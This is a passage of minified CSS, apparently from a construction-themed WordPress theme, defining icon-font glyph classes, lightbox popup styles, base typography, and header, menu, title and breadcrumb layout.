!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-area-circle:before{content:"\e900"}.icon-backhoe-loader:before{content:"\e901"}.icon-bench:before{content:"\e902"}.icon-book-shelf:before{content:"\e903"}.icon-box:before{content:"\e904"}.icon-brick-wall2:before{content:"\e905"}.icon-brick-wall:before{content:"\e906"}.icon-bus:before{content:"\e907"}.icon-cabinet:before{content:"\e908"}.icon-calendar:before{content:"\e909"}.icon-camera:before{content:"\e90a"}.icon-car:before{content:"\e90b"}.icon-certificate:before{content:"\e90c"}.icon-chat-bubble-circle:before{content:"\e90d"}.icon-check-list:before{content:"\e90e"}.icon-chevron-left2:before{content:"\e90f"}.icon-chevron-right2:before{content:"\e910"}.icon-clock:before{content:"\e911"}.icon-close2:before{content:"\e912"}.icon-coffee-cup:before{content:"\e913"}.icon-cog-double:before{content:"\e914"}.icon-cog:before{content:"\e915"}.icon-droplet:before{content:"\e916"}.icon-compass:before{content:"\e917"}.icon-compasses:before{content:"\e918"}.icon-construction-lift:before{content:"\e919"}.icon-shovel2:before{content:"\e91a"}.icon-content-box:before{content:"\e91b"}.icon-content-drawer:before{content:"\e91c"}.icon-content-layers-show:before{content:"\e91d"}.icon-diamond:before{content:"\e91e"}.icon-direction-sign:before{content:"\e91f"}.icon-double-ratchet:before{content:"\e920"}.icon-drum:before{content:"\e921"}.icon-eco-reuse:before{content:"\e922"}.icon-fence-caution:before{content:"\e923"}.icon-fire:before{content:"\e924"}.icon-flash:before{content:"\e925"}.icon-flashlight:before{content:"\e926"}.icon-forklift:before{content:"\e927"}.icon-gauge:before{content:"\e928"}.icon-glue:before{content:"\e929"}.icon-graduation-hat:before{content:"\e92a"}.icon-handdrill:before{content:"\e92b"}.icon-id-card:before{content:"\e92c"}.icon-loading:before{content:"\e92d"}.icon-radioactive-circle:before{content:"\e92e"}.icon-key:before{content:"\e92f"}.icon-refrigerator:before{content:"\e930"}.icon-ladder:before{content:"\e931"}.icon-lawn-mower:before{content:"\e932"}.icon-list-bullets:before{content:"\e933"}.icon-location-map:before{content:"\e934"}.icon-location-pin:before{content:"\e935"}.icon-location-pin2:before{content:"\e936"}.icon-lock:before{content:"\e937"}.icon-measuring-tool:before{content:"\e938"}.icon-money-note-coin:before{content:"\e939"}.icon-money-note:before{content:"\e93a"}.icon-music-note:before{content:"\e93b"}.icon-navigation-drawer:before{content:"\e93c"}.icon-paint-brush:before{content:"\e93d"}.icon-paint-palette:before{content:"\e93e"}.icon-paint-roll:before{content:"\e93f"}.icon-pen-brush:before{content:"\e940"}.icon-pencil:before{content:"\e941"}.icon-pencil-ruler:before{content:"\e942"}.icon-phone2:before{content:"\e943"}.icon-home:before{content:"\e944"}.icon-question:before{content:"\e945"}.icon-quill-circle:before{content:"\e946"}.icon-gift:before{content:"\e947"}.icon-medal:before{content:"\e948"}.icon-ruler:before{content:"\e949"}.icon-megaphone:before{content:"\e94a"}.icon-share:before{content:"\e94b"}.icon-shipping-truck:before{content:"\e94c"}.icon-shovel-cement:before{content:"\e94d"}.icon-slider:before{content:"\e94e"}.icon-switch:before{content:"\e94f"}.icon-table:before{content:"\e950"}.icon-tag:before{content:"\e951"}.icon-toolbox:before{content:"\e952"}.icon-axe:before{content:"\e953"}.icon-screw:before{content:"\e954"}.icon-shovel:before{content:"\e955"}.icon-trowel:before{content:"\e956"}.icon-traffic-cone:before{content:"\e957"}.icon-trolley-box:before{content:"\e958"}.icon-truck-cement-mixer:before{content:"\e959"}.icon-vote-flag:before{content:"\e95a"}.icon-wallet:before{content:"\e95b"}.icon-warehouse-box:before{content:"\e95c"}.icon-wrap-text-around:before{content:"\e95d"}.icon-wrench-screwdriver:before{content:"\e95e"}.icon-wrench:before{content:"\e95f"}.icon-plus:before{content:"\f067"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-user:before{content:"\f007"}.icon-check:before{content:"\f00c"}.icon-close:before{content:"\f00d"}.icon-file-o:before{content:"\f016"}.icon-map-marker:before{content:"\f041"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-check-circle:before{content:"\f058"}.icon-info-circle:before{content:"\f05a"}.icon-exclamation-circle:before{content:"\f06a"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-thumb-tack:before{content:"\f08d"}.icon-phone:before{content:"\f095"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-users:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-bars:before{content:"\f0c9"}.icon-pinterest:before{content:"\f0d2"}.icon-google-plus:before{content:"\f0d5"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-file-text-o:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-quote-left:before{content:"\f10d"}.icon-youtube:before{content:"\f167"}.icon-dropbox:before{content:"\f16b"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-tumblr:before{content:"\f173"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-vk:before{content:"\f189"}.icon-slack:before{content:"\f198"}.icon-yahoo:before{content:"\f19e"}.icon-reddit:before{content:"\f1a1"}.icon-fax:before{content:"\f1ac"}.icon-behance:before{content:"\f1b4"}.icon-deviantart:before{content:"\f1bd"}.icon-codepen:before{content:"\f1cb"}.icon-qq:before{content:"\f1d6"}.icon-twitch:before{content:"\f1e8"}.icon-yelp:before{content:"\f1e9"}.icon-lastfm:before{content:"\f202"}.icon-tripadvisor:before{content:"\f262"}.icon-odnoklassniki:before{content:"\f263"}.icon-500px:before{content:"\f26e"}.icon-vimeo:before{content:"\f27d"}.icon-snapchat:before{content:"\f2ab"}.icon-bandcamp:before{content:"\f2d5"}.icon-etsy:before{content:"\f2d7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}html{height:100%}body{position:relative;margin:0;font-size:16px;font-family:'Arial', sans-serif;font-weight:400;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;text-decoration:underline}a:hover{text-decoration:none}abbr{border-bottom:1px dotted transparent}address{margin-bottom:30px}audio{width:100%}blockquote{margin:0 0 30px 0;font-size:1.5em;font-style:italic}button{background:none;cursor:pointer;outline:0;border:0;-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms}em{font-style:italic}fieldset{margin:0;padding:0;border:0}figure{margin:0 0 30px 0;padding:0}img{max-width:100%;height:auto}p{line-height:1.5em;margin:0 0 30px 0}pre{margin-bottom:30px;padding:10px;font-family:monospace;border:1px solid transparent;overflow-x:scroll}q{font-style:italic}strong{font-weight:bold}sub,sup{position:relative;top:-0.5em;font-size:0.750em;vertical-align:top}sub{top:auto;bottom:-0.5em}var{font-style:italic}video{width:100%}h1,h2,h3,h4,h5,h6{position:relative;margin:0 0 30px 0;line-height:normal;font-weight:bold}h1{font-size:3em}h2{font-size:2.250em}h3{font-size:1.5em}h4{font-size:1.125em}h5{font-size:1em}h6{font-size:1em}dl{margin:0 0 30px 0}dt{margin:15px 0 0 0;font-weight:bold}dt:first-child{margin-top:0}dd{margin:0}ul{margin:0 0 30px 0;padding:0 0 0 20px;list-style:disc outside}ol{margin:0 0 30px 0;padding:0 0 0 20px;list-style:decimal outside}li{margin-bottom:7px;padding:0;line-height:1.5em}ul ul,ol ol,ul ol,ol ul{margin:10px 0 10px 10px}table{margin-bottom:30px;width:100%;border-collapse:collapse}table th{padding:15px 20px 13px 20px;font-weight:normal;text-align:left;text-transform:uppercase;border:0}table td{padding:15px 20px 13px 20px;vertical-align:middle;border:0}table p{margin-bottom:15px}table p:last-child{margin:0}label{display:block;padding:0 0 5px 0;font-size:0.875em;letter-spacing:0.04em;font-weight:bold;line-height:normal;text-transform:uppercase}input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px 20px;width:100%;max-width:400px;line-height:normal;font-size:15px;border:0}textarea{max-width:100%}input[type="checkbox"],input[type="radio"]{width:auto;border:0}input:focus{outline:none}select{padding:7px 15px 5px 15px}option{padding:7px 15px 5px 15px;font-size:15px}label input[type="text"],label input[type="password"]{display:block}input[type="submit"]{width:auto;cursor:pointer}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 15px 15px 0}.alignright{float:right;margin:0 0 15px 15px}.bypostauthor .comment-author .fn{font-style:italic}.clearfix:before,.clearfix:after{display:table;clear:both;height:0;content:''}.embed-media{margin-bottom:30px}.gallery-caption{padding:4px}.hidden{display:none}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.lead{line-height:1.5em;font-size:1.500em;font-weight:400}.strikethrough{text-decoration:line-through}.valign-middle{vertical-align:middle}.valign-top{vertical-align:top}.valign-bottom{vertical-align:bottom}.wp-caption{padding:4px;max-width:100%}.wp-caption-text{font-size:0.875em}p.wp-caption-text{margin-top:5px}.wp-audio-shortcode,.wp-video,.wp-block-audio,.wp-block-video{margin:0 0 30px 0}.wp-block-column{margin:0}.wp-block-separator{margin:0 0 30px 0;border:0;border-top:1px solid transparent}.gallery{margin:0 0 30px 0}.gallery:before,.gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.gallery-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin:0;padding:5px}.gallery-columns-1 .gallery-item{float:none}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery-columns-6 .gallery-item{width:16%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery-columns-7 .gallery-item{width:14%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery-columns-9 .gallery-item{width:11.111%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.wp-block-gallery{margin:0 0 30px 0}.wp-block-gallery:before,.wp-block-gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.c-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:23px;left:20px;font-size:24px}.c-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr_person-social-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lsvr_person-social-icon--facebook:before{content:'\f09a'}.lsvr_person-social-icon--linkedin:before{content:'\f0e1'}.lsvr_person-social-icon--skype:before{content:'\f17e'}.lsvr_person-social-icon--twitter:before{content:'\f099'}.c-search-form{max-width:400px}.c-search-form__input-holder{position:relative}.c-search-form__input{padding:10px 20px 10px 15px;font-size:16px;font-style:italic;border:2px solid transparent}.c-search-form__button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:block;position:absolute;top:50%;right:5px;margin-top:-15px;padding:0;width:30px;height:30px;line-height:30px;text-align:center}.c-search-form__button:hover{opacity:0.8}.c-search-form__button:active{opacity:0.5}.c-search-form__button-icon{-webkit-transition:all,100ms;-moz-transition:all,100ms;-ms-transition:all,100ms;-o-transition:all,100ms;transition:all,100ms;position:relative;left:0;font-size:18px}.c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002'}#header{position:relative;z-index:20}#header.header--sticky{position:fixed;top:0;left:0;right:0}.admin-bar #header.header--sticky{top:30px}.header__placeholder{display:block;height:115px}.header-topbar{position:relative;font-size:0.875em;text-align:right;z-index:20}.header-topbar>.lsvr-container{position:relative}.header-topbar__inner{padding:10px 0}.header-topbar__inner:before,.header-topbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-topbar__item{display:inline-block;position:relative;margin-left:20px}.header-contact{float:left;margin:0}.header-contact__list{list-style-type:none;margin:0;padding:0}.header-contact__list:before,.header-contact__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-contact__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;float:left;margin:0 20px 0 0}.header-contact__icon{position:relative;top:1px;left:-2px;font-size:14px}.header-contact__link{text-decoration:none}.header-menu-secondary__list{list-style-type:none;margin:0;padding:0}.header-menu-secondary__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 5px}.header-menu-secondary a{text-decoration:none}.header-social{top:2px}.header-social__list{list-style-type:none;margin:0;padding:0}.header-social__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-social__item-link{text-decoration:none}.header-social__item-link:active{opacity:0.8}.header-social__icon{font-size:16px}.header-search__form{display:none;position:absolute;bottom:-10px;right:0;width:300px}.header-search__form:before{content:'';display:block;position:absolute;width:100px;height:100%;top:0;left:-100px}.header-search__toggle--active,.header-search__toggle:active{opacity:0.8}.header-search .c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105'}.header-search .c-search-form__input{font-size:14px;border:0}.header-languages--mobile{display:none}.header-languages__list{list-style-type:none;margin:0;padding:0}.header-languages__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-languages__item--active{font-weight:bold}.header-languages__item-link{text-decoration:none}.header-languages__item-link:active{opacity:0.8}.header-languages__item--active>.header-languages__item-link:hover{opacity:1}.header-topbar__toggle{display:none;padding:0;width:44px;height:30px;line-height:30px;text-align:center}.header-topbar__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f078'}.header-topbar__toggle--active .header-topbar__toggle-icon:before{content:'\f077'}.header-navbar{position:relative;z-index:10}.header-navbar__inner{display:table;padding:10px 0;width:100%}.header-navbar__inner:before,.header-navbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding{display:table-cell;vertical-align:middle}.header-branding:before,.header-branding:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding__inner{vertical-align:middle}.header-logo{display:inline-block;margin-right:10px;vertical-align:middle}.header-logo__link{display:block}.header-logo__link:hover{opacity:0.8}.header-logo__link:active{opacity:0.6}.header-title-tagline{display:inline-block;vertical-align:middle}.header-title{margin:0;font-size:1em;font-weight:bold}.header-title__link{text-decoration:none}.header-tagline{margin:0;font-size:0.875em;font-style:italic}.header-menu-primary{display:table-cell;vertical-align:middle;text-align:right}.header-menu-primary__list{list-style-type:none;margin:0;padding:0}.header-menu-primary__item{list-style-type:none;margin:0;padding:0;line-height:normal}.header-menu-primary__item-link{position:relative;border:0;z-index:10}.header-menu-primary__submenu{list-style-type:none;margin:0;padding:0}.header-menu-primary a{text-decoration:none}.header-menu-primary__submenu-toggle{display:none;position:absolute;top:0;right:0;width:40px;height:40px;line-height:42px;font-size:22px;text-align:center;z-index:20}.header-menu-primary__submenu-toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107'}.header-menu-primary__submenu-toggle--active .header-menu-primary__submenu-toggle-icon:before{content:'\f106'}.current-menu-item>.header-menu-primary__item-link{font-weight:bold}.header-menu-primary__toggle{display:none;position:absolute;top:14px;right:0;padding:0;width:44px;height:44px;line-height:44px;font-size:20px;text-align:center;border:2px solid transparent}.header-menu-primary__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c9'}.header-menu-primary__item--level-0{display:inline-block;text-align:left}.header-menu-primary__item-link--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;padding:10px 15px;height:40px;font-size:1em;font-weight:bold;text-transform:uppercase;letter-spacing:0.02em}.header-menu-primary__item-link--level-0:hover{text-decoration:none}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:13px;right:0;font-size:14px}.header-menu-primary__item--dropdown{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:14px;right:10px;font-size:14px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:0;left:0;width:240px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0{top:40px}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-0{left:auto;right:0}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1{left:100%}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-2{left:auto;right:100%}.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-1,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-2,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-3{display:block;padding:10px 16px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:50px;left:50%;margin-left:-685px;padding:40px 30px 0 30px;width:100%;max-width:1370px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:before,.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:25%;margin:0 0 40px 0;padding:0 15px}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1:nth-child(4n+1){clear:left}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{font-weight:bold;text-transform:uppercase}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-1{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-2{margin:0 0 0 20px;font-size:0.875em}.header-menu-primary__item--megamenu .header-menu-primary__item--level-3{margin:5px 0 0 0}#core{position:relative;z-index:10}.core__columns-inner>.lsvr-container{position:relative;margin-top:-10px;z-index:10}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.core__columns-inner>.lsvr-container:after{left:auto;right:-15px}.lsvr-container>.core__columns-bg{min-height:10px}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.lsvr-container>.core__columns-bg:after{left:auto;right:-15px}.core__columns--narrow .lsvr-container,.core--narrow .lsvr-container{max-width:900px}.core__columns--no-bg>.core__columns-inner>.lsvr-container{margin-top:0}.core__columns--no-bg>.core__columns-inner>.lsvr-container:before,.core__columns--no-bg>.core__columns-inner>.lsvr-container:after,.core__columns--no-bg>.lsvr-container>.core__columns-bg:before,.core__columns--no-bg>.lsvr-container>.core__columns-bg:after{display:none}.page-title{position:relative;padding:60px 0;text-align:center;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax .page-title{background-attachment:fixed}.page-title__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.page-title__overlay:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.page-title__inner{position:relative;z-index:20}.page-title__title{margin:0;font-size:3em;font-weight:normal}.page-title__title:after{content:'';display:block;margin:10px auto 0 auto;width:50px;height:4px;line-height:0}.page-title__subtitle{margin:15px 0 0 0;font-size:1.125em;font-weight:normal}.page-title__portrait{display:inline-block;margin:0 0 15px 0;max-width:150px;border-radius:50%}.page-title__portrait-image{display:block;border:4px solid transparent;border-radius:50%}.breadcrumbs{position:relative;margin:0;padding:15px 0;font-size:0.875em;border-bottom:1px solid transparent;z-index:20}.breadcrumbs__list{list-style-type:none;margin:0;padding:0}.breadcrumbs__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;padding:5px 10px 5px 15px}.breadcrumbs__item:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:50%;left:0;margin-top:-7px;font-size:14px}.breadcrumbs__item:first-child{padding-left:25px}.breadcrumbs__item:first-child:before{content:'\e944';margin-top:-9px;font-size:16px}.breadcrumbs__link{text-decoration:none}.core__columns .breadcrumbs{margin:0 -60px;padding:15px 60px}.core__columns .breadcrumbs .lsvr-container{padding:0;margin:0;max-width:100%}#main{padding:60px 0 60px 0}#main.main--fullwidth{padding:0}.main__inner{min-height:200px}.post-archive-intro--has-text{max-width:800px;margin:0 auto 60px auto}.post-archive-intro__title{font-weight:normal}.post-archive-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.post-archive-intro__text{font-size:1.125em}.post-archive-categories{margin:0 0 30px 0;padding:4px 0;border:1px solid transparent;border-width:1px 